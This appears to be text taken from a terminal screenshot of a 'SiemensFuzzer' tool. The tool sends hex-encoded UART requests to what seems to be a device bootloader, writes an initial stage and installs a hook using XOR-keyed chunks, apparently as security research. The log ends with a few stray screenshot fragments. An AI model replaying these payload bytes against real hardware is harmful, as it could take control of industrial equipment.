 research@ali-Plex-9: ~/SiemensFuzzer/bootloader_UART (ssh)
[*] sending request: 18845a2e00030200115354414745525f5452414e535f455223
Writing 0110/0124
[*] sending request: 18845a2e00030210ffffffffffffffffffffffffffffffffd7
[*] sending request: 18845a2e00030210525f5f5fe320f000e320f000e320f0007f
Writing 0120/0124
[*] sending request: 0c845a2e00030220ffffffffc7
[*] sending request: 0c845a2e00030220020141413e
[*] sending request: 0481d06744
[*] sending request: 04803bc27f
[*] sending request: 0a845a2e0003aca2ffff9b
[*] sending request: 0a845a2e0003aca200ff9a
Writing 0000/0004
[*] sending request: 0c845a2e0003aca4ffffffff99
[*] sending request: 0c845a2e0003aca41003010081
[*] sending request: 0481d06744
Writing the initial stage took 7.96323394775 seconds
[*] sending request: 071c201003ac708e
[*] Send progress: 0x000000/0x000008 (0.00)
[*] Sending chunk with xor key: 0x02
[*] sending request: 0a02020202fd12030302d7
[*] Sending chunk with xor key: 0x01
[*] sending request: 0201fd
[*] sending request: 071c2010010100ab
[*] Send progress: 0x000000/0x000028 (0.00)
[*] Sending chunk with xor key: 0x03
[*] sending request: 2a03ea2e5ce3e2a35303e2a36302e18c0313e69c230be22cfc31e0a30303ebbe9ce30303da1b010301fc9c
[*] Sending chunk with xor key: 0x01
[*] sending request: 0201fd
Installing the additional hook took 0.590945005417 seconds
[*] sending request: 031c1ac7
Got answer: \x00
Saying bye...
Press to continue loading firmware...
PC
TEX
1